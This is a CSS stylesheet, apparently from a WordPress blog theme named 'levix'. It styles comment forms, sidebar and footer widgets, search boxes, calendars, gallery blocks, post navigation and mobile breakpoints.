#comments .comment-list .children .comment-respond input[type="date"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="time"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="datetime-local"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="week"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="month"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="text"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="email"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="url"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="password"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="search"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="tel"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond input[type="number"], #comments .comment-list .children .comment-respond #comments .comment-list .children .comment-respond textarea {
    background-color: #ffffff;
}
#comments .comment-list .children .comment-respond p {
    margin-top: 20px;
}
#comments .comment-list .children .comment-respond .logged-in-as {
    margin-top: 5px;
}
#comments .comment-list .children .comment-respond .comment-reply-title {
    border-bottom: none;
    margin-bottom: 0;
    margin-top: -6px;
    padding-bottom: 0;
}
#comments .comment-list .children .comment-respond .comment-reply-title::before {
    display: none;
}
#comments .comment-list .children .comment-respond .form-submit {
    float: unset;
    margin-bottom: 0;
}
#comments .comment-list .children .comment-respond .comment-form-comment {
    background: #fafafa;
    float: unset;
}
/* .comment-list .depth-1:last-child .comment-respond p.form-submit {
    margin-bottom: 0;
} */
/*================================================ Widget Sidebar CSS =================================================*/
.sidebar {
    padding-left: 15px;
}
.sidebar .widget {
    margin-top: 30px;
}
.sidebar .widget:first-child {
    margin-top: 0;
}
.sidebar .widget:last-child {
    margin-bottom: 0;
}
.sidebar .widget {
    margin-bottom: 30px;
    border: 1px solid #E6EDF6;
    padding: 25px;
    border-radius: 5px;
}
.sidebar .widget .widget-title {
    margin-bottom: 25px;
    margin-top: -6px;
    position: relative;
    padding-bottom: 12px;
    font-size: 22px;
    font-weight: 700;
    text-transform: capitalize;
}
.sidebar .widget .widget-title::before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 50px;
    height: 1px;
    bottom: -1px;
    background-color: var(--mainColor);
}
.sidebar .widget ul {
    padding-left: 0;
    list-style-type: none;
    margin: 0;
}
.sidebar .widget ul li {
    position: relative;
    margin-bottom: 12px;
    overflow: hidden;
    color: var(--blackColor);
    padding-left: 18px;
    font-weight: 600;
    font-size: 15px;
}
.sidebar .widget ul li:last-child {
    margin-bottom: 0;
}
.sidebar .widget ul li::before {
    height: 8px;
    width: 8px;
    content: "";
    border-radius: 50%;
    left: 0;
    top: 6px;
    position: absolute;
    background-color: var(--mainColor);
}
.sidebar .widget ul li a {
    color: var(--blackColor);
}
.sidebar .widget ul li a:hover {
    color: var(--mainColor);
}
.sidebar .widget ul li a:hover .post_count {
    border: 1px solid;
}
.sidebar .widget ul li a .post_count {
    position: absolute;
    right: 0;
    border: 1px solid #eee;
    width: 25px;
    text-align: center;
    height: 25px;
    line-height: 25px;
    font-size: 13px;
}
.sidebar .widget_search form {
    position: relative;
}
.sidebar .widget_search form label {
    display: block;
}
.sidebar .wp-block-search .wp-block-search__button {
    background: #f7f7f7;
    padding: .375em .625em !important;
    margin-left: .625em;
    word-break: normal;
    position: relative;
    top: 0;
    right: 0;
    width: auto;
    border: none;
    color: #fff !important;
    height: auto;
    font-size: 16px;
}
.sidebar .widget_search form .screen-reader-text {
    display: none;
}
.sidebar .widget_search form .search-field {
    height: 50px;
    display: block;
    width: 100%;
    border-radius: 5px;
    padding: 6px 15px;
    color: var(--blackColor);
    background-color: #ffffff;
    -webkit-transition: var(--transition);
    transition: var(--transition);
    font-size: 15px;
    font-weight: 400;
}
.sidebar .widget_search form .search-field::-webkit-input-placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field:-ms-input-placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field::-ms-input-placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field::placeholder {
    -webkit-transition: var(--transition);
    transition: var(--transition);
    color: var(--paragraphColor);
}
.sidebar .widget_search form .search-field:focus::-webkit-input-placeholder {
    color: transparent;
}
.sidebar .widget_search form .search-field:focus:-ms-input-placeholder {
    color: transparent;
}
.sidebar .widget_search form .search-field:focus::-ms-input-placeholder {
    color: transparent;
}
.sidebar .widget_search form .search-field:focus::placeholder {
    color: transparent;
}
.sidebar .widget_search form button {
    top: 5px;
    right: 5px;
    padding: 0;
    width: 40px;
    border: none;
    height: 40px;
    font-size: 20px;
    position: absolute;
    -webkit-transition: var(--transition);
    transition: var(--transition);
    background-color: #f7f8fa;
}
.sidebar .widget_search form button i {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    color: var(--mainColor);
}
.sidebar .widget_search form button:hover {
    border-radius: 5px;
    color: var(--whiteColor);
    background-color: var(--mainColor);
}
.sidebar .widget_search form button:hover i {
    color: var(--whiteColor);
}
.sidebar select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    font-size: 13.5px;
    padding: 8px 15px;
}
.sidebar .widget_categories ul li a {
    text-transform: capitalize;
}
.sidebar .widget_categories ul li .children {
    margin-top: 10px;
}
.sidebar .widget_pages ul li.page_item_has_children > a {
    margin-bottom: 10px;
    display: inline-block;
}
.sidebar .widget_pages ul li a {
    text-transform: capitalize;
}
.sidebar .widget_rss ul li {
    margin-bottom: 20px;
}
.sidebar .widget_rss ul li::before {
    top: 10px;
}
.sidebar .widget_rss ul li:last-child {
    margin-bottom: 0;
}
.sidebar .widget_rss ul li .rsswidget {
    display: block;
    color: #222222;
    font-weight: 600;
}
.sidebar .widget_rss ul li .rss-date {
    font-size: 13px;
    margin: 3px 0 10px;
    display: block;
}
.sidebar .widget_rss ul li .rssSummary {
    color: #222222;
    line-height: 25px;
    font-size: 14px;
}
.sidebar .widget_rss ul li cite {
    font-weight: 600;
    display: block;
    margin-top: 10px;
    font-style: normal;
    color: #222;
    font-size: 13.5px;
}
.sidebar .tagcloud a {
    display: inline-block;
    background: #f7f7f7;
    color: var(--blackColor);
    padding: 7px 15px;
    border: none;
    border-radius: 3px;
    font-weight: 600;
    font-size: 14px !important;
    margin-top: 8px;
    margin-right: 4px;
}
.sidebar .tagcloud a:hover, .sidebar .tagcloud a:focus {
    color: var(--whiteColor);
    background: var(--mainColor);
}
.sidebar .widget_text p img {
    margin: 10px 0;
}
.sidebar .widget_text .wp-caption-text {
    border: none;
    text-align: center;
    font-size: 13px;
}
.sidebar .calendar_wrap table {
    margin: 0;
    width: 100%;
    text-align: center;
}
.sidebar .calendar_wrap table th, .sidebar .calendar_wrap table td {
    font-size: 14px;
    padding: 8px 5px;
}
.sidebar .calendar_wrap table th a, .sidebar .calendar_wrap table td a {
    text-decoration: none;
}
.sidebar .calendar_wrap table #today {
    background-color: #eee;
    font-weight: 800;
}
.sidebar .calendar_wrap caption {
    padding-top: 0;
    color: #393d40;
    caption-side: top;
    font-weight: 600;
}
.sidebar .calendar_wrap .wp-calendar-nav-next {
    margin-top: 5px;
    float: right;
}
.sidebar .calendar_wrap .wp-calendar-nav-prev {
    margin-top: 5px;
}
.sidebar .widget_nav_menu .sub-menu {
    margin-top: 8px;
}
.sidebar .widget_recent_comments .recentcomments {
    color: var(--blogOptionalColor);
}
.sidebar .widget_recent_comments .recentcomments .comment-author-link {
    font-weight: 400;
    font-size: 14px;
}
.sidebar .widget_recent_comments .recentcomments .comment-author-link a {
    font-weight: 600;
}
.sidebar .widget_media_gallery .gallery {
    margin: 0;
}
.sidebar .widget_media_gallery .gallery .gallery-item {
    margin: 0;
}
.sidebar .widget_recent_entries ul li a {
    font-weight: 600;
    font-size: 15.5px;
    color: var(--blackColor);
}
.sidebar .widget_recent_entries ul li .post-date {
    display: block;
    font-size: 13px;
    color: #767676;
}
.sidebar p {
    font-size: 14px;
}
.sidebar span.post-count {
    float: right;
}
.wpcf7-not-valid-tip {
    margin-top: 10px;
}
span.wp-calendar-nav-prev {
    position: relative;
    top: 8px;
}
.wp-calendar-nav-next {
    position: relative;
    top: 8px;
}
.nice-select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    color: #555;
    font-size: 13.5px;
    float: none;
    white-space: normal;
}
.nice-select span.current {
    display: block;
    margin-top: 3px;
    font-size: 15px;
}
.nice-select ul.list {
    padding: 0 !important;
    margin: 0 !important;
    list-style-type: none !important;
    border-radius: 0;
    width: 100%;
    overflow-y: auto;
}
.nice-select ul.list li {
    list-style-type: none !important;
    font-size: 14px;
    padding: 8px 15px !important;
    line-height: 1 !important;
    margin: 0 !important;
    min-height: auto;
    text-transform: capitalize;
}
.nice-select ul.list li::before {
    display: none;
}
.footer-area .single-footer-widget {
    margin-bottom: 30px;
}
.single-footer-widget h3 {
    position: relative;
    padding-bottom: 10px;
    border-bottom: 1px solid #e7e9ea;
    margin-bottom: 25px;
    margin-top: -4px;
}
.single-footer-widget h3::before {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 0;
    height: 1.2px;
    width: 45px;
    background-color: var(--mainColor);
}
.footer-area .single-footer-widget ul li {
    position: relative;
}
.footer-area .single-footer-widget ul {
    padding-left: 17px;
}

.footer-area .single-footer-widget ul li::before {
    height: 7px;
    width: 7px;
    content: '';
    left: -17px;
    top: 8px;
    position: absolute;
    background: var(--mainColor);
}
.footer-area .single-footer-widget img.alignnone.size-full {
    margin: 15px 0 30px;
}
.footer-area .single-footer-widget p {
    color: #bdcbd5;
    margin-top: -5px;
}
.footer-area .single-footer-widget .item .info time {
    color: #d3d3d3;
}
.footer-area .widget_search form {
    position: relative;
}
.footer-area .widget_search form label {
    display: block;
    margin-bottom: 0;
}
.footer-area .widget_search form .screen-reader-text {
    display: none;
}
.footer-area .widget_search form .search-field {
    background-color: white;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}
.footer-area .widget_search form button {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 50px;
    width: 50px;
    color: #fff;
    z-index: 1;
    border: 1px solid #ffffff;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    background-color: var(--mainColor);
}
.footer-area .widget_search form button::before {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    top: 0;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}
.footer-area .widget_search form button::after {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    top: 0;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    opacity: 0;
    visibility: hidden;
}
.footer-area .widget_search form button:hover::before {
    opacity: 0;
    visibility: hidden;
}
.footer-area .widget_search form button:hover::after {
    opacity: 1;
    visibility: visible;
}
.footer-area select {
    height: 45px;
    border: 1px solid #fff;
    width: 100%;
    color: #fff;
    font-size: 15px;
    padding: 8px 15px;
}
.footer-area .nice-select {
    float: unset;
    word-break: break-word;
    width: 100%;
    white-space: inherit;
}
.footer-area .nice-select .option {
    padding-top: 8px;
    padding-bottom: 5px;
}
.footer-area .nice-select .option:hover {
    background-color: #efefef;
}
.footer-area .nice-select ul li::before {
    display: none;
}
.footer-area .nice-select ul {
    padding-top: 12px;
}
.footer-area .nice-select ul li {
    margin-bottom: 0px;
}
.footer-area .nice-select .option.selected.focus {
    display: none;
}
.footer-area .nice-select .list {
    padding-left: 0;
    margin-bottom: 0;
    list-style-type: none;
}
.footer-area .calendar_wrap a {
    color: #ccc;
}
.footer-area .widget_rss img {
    margin-bottom: 0;
}
.footer-area .widget_rss .rsswidget {
    color: #ccc;
}
.footer-area .widget_categories ul li a {
    display: inline-block;
    text-transform: capitalize;
}
.footer-area .widget_categories ul li .children {
    margin-top: 10px;
}
.footer-area .widget_pages ul li.page_item_has_children > a {
    margin-bottom: 10px;
    display: inline-block;
}
.footer-area .widget_pages ul li a {
    text-transform: capitalize;
}
.footer-area .widget_rss ul li {
    margin-bottom: 20px;
}
.footer-area .widget_rss ul li::before {
    top: 10px;
}
.footer-area .widget_rss ul li:last-child {
    margin-bottom: 0;
}
.footer-area .widget_rss ul li .rsswidget {
    display: block;
    font-size: 17px;
    color: #bdcbd5;
    -webkit-transition: prop time;
    transition: prop time;
    font-weight: 600;
}
.footer-area .widget_rss ul li .rss-date {
    font-size: 12px;
    margin: 7px 0 10px;
    display: block;
    text-transform: capitalize;
    letter-spacing: 1px;
    color: #bdcbd5 !important;
}
.footer-area .widget_rss ul li cite {
    color: #bdcbd5 !important;
    display: block;
    margin-top: 10px;
    font-style: normal;
}
.footer-area .widget_rss ul li .rssSummary {
    color: #bdcbd5 !important;
}
.footer-area .tagcloud a {
    border: 1px solid #bdcbd5;
    display: inline-block;
    padding: 5px 10px;
    font-size: 14px !important;
    margin: 5px 5px 5px 0;
    text-transform: capitalize;
    color: #bdcbd5;
    background-color: transparent;
}
.footer-area .tagcloud a:hover {
    color: #fff !important;
    background-color: var(--mainColor);
}
.footer-area .widget_text p {
    margin-top: 5px;
}
.footer-area .widget_text p:first-child {
    margin-top: 0;
}
.footer-area .widget_text p strong {
    font-size: 14px;
}
.footer-area .widget_text p img {
    margin: 10px 0;
    max-width: 100%;
    width: auto;
}
.footer-area .calendar_wrap table {
    text-align: center;
    margin: 0;
    background: transparent;
}
.footer-area .calendar_wrap table caption {
    color: #fff;
}
.footer-area .calendar_wrap table th, .footer-area .calendar_wrap table td {
    font-size: 14px;
    padding: 8px 5px;
    color: #bdcbd5;
}
.footer-area .calendar_wrap table th a, .footer-area .calendar_wrap table td a {
    text-decoration: none;
}
.footer-area .calendar_wrap table #today {
    text-decoration: none;
    font-weight: 400;
    color: var(--mainColor);
}
.footer-area .calendar_wrap table #today a {
    text-decoration: none;
    color: var(--mainColor);
}
.footer-area .calendar_wrap table #prev, .footer-area .calendar_wrap table #next {
    font-size: 14px;
}
.footer-area .calendar_wrap table #prev a, .footer-area .calendar_wrap table #next a {
    text-decoration: none;
}
.footer-area .calendar_wrap caption {
    caption-side: top;
    font-weight: 600;
    padding: 0 0 15px;
    line-height: 1;
    color: #bdcbd5;
}
.footer-area .widget_nav_menu .sub-menu {
    margin-top: 8px;
}
.footer-area ul li ul {
    padding-left: 15px;
}
.footer-area .widget_recent_comments .recentcomments .comment-author-link {
    font-size: 14px;
}
.footer-area .widget_recent_comments .recentcomments a {
    color: #bdcbd5 !important;
    font-weight: bold;
}
.footer-area .widget_media_gallery .gallery {
    margin: 0;
}
.footer-area .widget_media_gallery .gallery .gallery-item {
    margin: 0;
}
.footer-area .widget_recent_entries ul li {
    line-height: 1.5;
}
.footer-area .widget_recent_entries ul li a {
    font-weight: 600;
    font-size: 15.5px;
    color: #bdcbd5 !important;
}
.footer-area .widget_recent_entries ul li .post-date {
    display: block;
    font-size: 13px;
    color: #fff;
    margin-top: 5px;
}
.footer-area span.post-count {
    float: right;
    color: #bdcbd5 !important;
}
.footer-area img.rss-widget-icon {
    margin-top: -5px;
}
.footer-area .nice-select .current {
    display: block;
    padding-top: 1px;
}
.footer-area .nice-select ul li {
    color: #0c0c0c !important;
    text-transform: capitalize;
}
.footer-area select {
    border: 1px solid #eee;
    width: 100%;
    height: 45px;
    padding: 5px 15px;
    color: #141414;
    font-weight: 600;
}
.single-footer-widget ul {
    padding-left: 0;
    margin-bottom: 0;
    list-style-type: none;
}
.single-footer-widget ul li {
    margin-bottom: 12px;
    color: #bdcbd5;
}
.single-footer-widget ul li:last-child {
    margin-bottom: 0;
}
.single-footer-widget ul li a {
    color: #bdcbd5;
    display: inline-block;
    position: relative;
}
.single-footer-widget ul li a:hover {
    color: var(--mainColor);
}
.blog-details .wp-block-search .wp-block-search__button {
    color: #ffffff;
}

.sidebar .wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
    margin-bottom: 0;
}
  
.sidebar .wp-block-search__label {
    display: none !important;
}
  
  .widget_block.widget_search form .wp-block-search__button {
    width: 70px;
  }
  
  .wp-block-image .alignright.is-resized {
    margin-bottom: 20px;
  }
  
  figure.wp-block-gallery.columns-3.is-cropped.alignfull .blocks-gallery-caption {
    margin-bottom: 20px;
  }
  
  .wp-block-calendar {
    text-align: left;
    margin-bottom: 15px;
  }
  
  .wp-block-calendar .wp-calendar-table {
    margin: 0;
    width: 100%;
    text-align: center;
  }
  
  .wp-block-calendar .wp-calendar-table th, .wp-block-calendar .wp-calendar-table td {
    font-size: 14px;
    padding: 8px 5px;
  }
  
  .wp-block-calendar .wp-calendar-table th a, .wp-block-calendar .wp-calendar-table td a {
    text-decoration: none;
  }
  
  .wp-block-calendar .wp-calendar-table #today {
    background-color: #eee;
    font-weight: 800;
  }
  
  .wp-block-calendar .wp-calendar-table caption {
    padding-top: 0;
    color: #393d40;
    caption-side: top;
    font-weight: 600;
    margin-top: -5px;
  }
  
  .wp-block-calendar .wp-calendar-nav-next {
    margin-top: 5px;
    float: right;
  }
  
  .wp-block-calendar .wp-calendar-nav-prev {
    margin-top: 5px;
  }

figure.wp-block-gallery.columns-3.is-cropped.alignfull .blocks-gallery-caption {
    margin-bottom: 20px;
}

.wp-block-group.has-background .wp-block-group__inner-container {
    padding: 30px;
}
.wp-block-group.has-background .wp-block-group__inner-container p:last-child {
    margin-bottom: 0;
}
.wp-block-search__button.has-icon path {
    fill: #fff;
}
.blocks-gallery-item::before {
    display: none;
}
.blocks-gallery-item {
    padding-left: 0;
}

.sidebar .widget.widget_block.widget_search .wp-block-search__label {
    font-size: 23px;
    font-weight: bold;
    margin-top: -6px;
}

.single-footer-widget .social-links {
    padding-left: 0 !important;
}

.single-footer-widget .social-links li::before{
    display: none;
}

.mean-container .mean-nav ul li.active a {
    color: var(--mainColor) !important;
}

.mean-container .mean-nav ul li.active ul li a{
    color: var(--blackColor) !important;
}

.mean-container .mean-nav ul li ul li.current-menu-item a {
    color: var(--mainColor) !important;
}

.levix-post-next-prev {
    padding: 25px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 40px 3px rgb(0 0 0 / 5%);
    box-shadow: 0 0 40px 3px rgb(0 0 0 / 5%);
    margin-top: 30px;
}
  
.levix-post-next-prev .navigation .nav-links {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    justify-content: space-between;
}
.levix-post-next-prev .navigation .nav-links .nav-next, .levix-post-next-prev .navigation .nav-links .nav-previous {
    flex: 0 1 auto;
    margin-bottom: inherit;
    margin-top: inherit;
    transition: 0.4s;
}

.levix-post-next-prev  .navigation .nav-links .nav-next {
    text-align: right;
}
  
.levix-post-next-prev  .navigation .nav-links a:hover p.post-title{
    color: var(--mainColor);
}
  
.levix-post-next-prev  .navigation .nav-links a:hover p.meta-nav{
    color: var(--mainColor);
}
  
.levix-post-next-prev p.meta-nav {
    margin-bottom: 0;
    font-weight: bold;
}
  
.levix-post-next-prev p.post-title {
    font-size: 21px;
    font-weight: 600;
    color: #141414;
}
  
.levix-post-next-prev p.meta-nav i {
    font-size: 25px;
    position: relative;
    top: 5px;
}
  
.levix-post-next-prev .nav-next i{
    margin-left: 10px;
}
  
.levix-post-next-prev .nav-previous i {
    margin-right: 8px;
} 
@media only screen and (max-width: 767px) {

    .sticky .single-blog-post .post-content p {
        font-size: 14px;
    }

    .blog-details .blog-details-content ol li {
        font-size: 14px;
    }

    .single-footer-widget.col-4 {
        width: 100%;
    }
    .privacy-policy-area ul, .privacy-policy-area ol{
        padding: 0;
    }
    .terms-conditions-area ul, .terms-conditions-area ol{
        padding: 0;
    }
    .single-blog-post .post-content {
        padding: 20px;
   }
   .wp-block-group__inner-container {
        padding: 0;
    }
    .sidebar .wp-block-search .wp-block-search__button {
        font-size: 14px !important;
    }
    .levix-toolkit-activate .blog-details .blog-details-content h3 {
        margin-top: 30px;
        margin-bottom: 25px;
   }
    .entry-meta li::before {
        display: none;
   }
    .blog-details .blog-details-content ul.entry-meta {
        margin-top: 0;
        margin-bottom: 5px;
   }
    .blog-details .blog-details-content {
        padding: 15px;
   }
    .blog-details .blog-details-content ul li {
        font-size: 12px;
        margin-right: 5px;
   }
    .blog-details .blog-details-content .entry-meta li i {
        font-size: 14px;
        top: 2px;
   }
    .sidebar {
        padding-left: 0;
        margin-top: 30px;
   }
    .sidebar .widget {
        padding: 15px;
   }
    .sidebar .widget ul li {
        padding-left: 13px;
   }
   .sidebar .widget_rss ul li .rssSummary {
        font-size: 12px;
    }
    .wp-block-media-text .has-large-font-size {
        font-size: 22px;
   }
    .wp-block-embed-youtube iframe, .wp-block-embed-youtube video {
        height: 100%;
   }
    table td, table th {
        padding: 7px 7px;
   }
    #comments {
        padding: 20px;
   }
    #comments .comment-author .avatar {
        height: 50px;
        left: 0;
        position: relative;
        width: 50px;
        display: block;
        margin-bottom: 7px;
   }
    #comments .comment-list .comment-body {
        margin-left: 0;
   }
    #comments .comment-list .children .comment-respond {
        margin-left: 0;
   }
    #comments .children .comment-author .avatar {
        left: 0;
   }
    #comments .comment-metadata {
        font-size: 9px;
   }
    .post-password-form label input {
        margin-left: 0;
        display: block;
   }
    .post-password-form input[type="submit"] {
        margin-top: 5px;
        margin-left: -1px;
   }
    blockquote, .blockquote {
        padding: 25px !important;
   }
    blockquote p, .blockquote p {
        font-size: 14px !important;
   }
    blockquote::before, .blockquote::before {
        left: 25px;
        top: -10px;
        font-size: 60px;
   }
    .widget_levix_posts_thumbs .item .info .title {
        font-size: 15px;
   }
    .no-results {
        margin-bottom: 30px;
   }

    .page-main-content {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    .sidebar {
      padding-left: 0;
    }
    .sidebar .widget_author {
      padding: 15px;
    }
    .sidebar {
      padding-right: 0;
    }
    .sidebar .widget ul li {
      font-size: 13px;
    }
    .sidebar .widget .widget-title {
      font-size: 17px;
    }
    .sidebar .widget_nav_menu .sub-menu {
      padding-left: 6px;
    }
    .wp-block-media-text .has-large-font-size {
      font-size: 22px;
    }
    .wp-block-embed-youtube iframe, .wp-block-embed-youtube video {
      height: 100%;
    }
    table td, table th {
      padding: 7px 7px;
    }
    #comments {
      margin-top: 30px;
      padding-top: 25px;
    }
    #comments .comment-author .avatar {
      height: 50px;
      left: 0;
      position: relative;
      width: 50px;
      display: block;
      margin-bottom: 7px;
    }
    #comments .comment-list .comment-body {
      margin-left: 0;
    }
    #comments .comment-list .comment-body .reply {
      margin-top: 12px;
      position: unset;
    }
    #comments .comment-list .children .comment-respond {
      margin-left: 0;
    }
    #comments .children .comment-author .avatar {
      left: 0;
    }
    #comments .comment-metadata {
      font-size: 9px;
    }
    .post-password-form label input {
      margin-left: 0;
    }
    blockquote, .blockquote {
      padding: 25px !important;
    }
    blockquote p, .blockquote p {
      font-size: 14px !important;
    }
    blockquote::before, .blockquote::before {
      left: 25px;
      top: -10px;
      font-size: 60px;
    }
    .pagination-area .page-numbers {
      margin-top: 5px;
    }
    .widget_gloci_posts_thumbs .item .info .title {
      font-size: 15px;
    }
    .no-results {
      margin-bottom: 0;
    }
    .widget_levix_posts_thumbs .item .info .title {
      font-size: 14px;
    }
    .tagcloud a {
      font-size: 13.5px !important;
    }
    .single-blog-post .post-content .entry-meta li {
      font-size: 13px;
    }
    .single-blog-post .post-content h3 {
      font-size: 17px;
    }
    .blog-details .single-title {
      font-size: 19px;
    }
    .blog-details .blog-details-content ul li {
      font-size: 14px;
    }
    .post-password-form label {
      font-size: 14px;
    }
    .post-password-form label input {
      height: 43px;
      margin: 0;
      padding: 0;
    }
    .post-password-form input[type="submit"] {
      padding: 5px 10px;
    }
    .levix-post-next-prev {
        padding: 15px;
    }
}
  
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .page-main-content {
      padding-top: 70px;
      padding-bottom: 70px;
    }
    .sidebar {
      padding-left: 0;
      margin-top: 30px;
    }
    #comments .comment-list .comment-body .reply {
      margin-top: 12px;
      position: unset;
    }
}
  
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .sidebar {
        padding-left: 0;
    }
    #comments .comment-list .comment-body .reply {
        margin-top: 12px;
        position: unset;
    }
}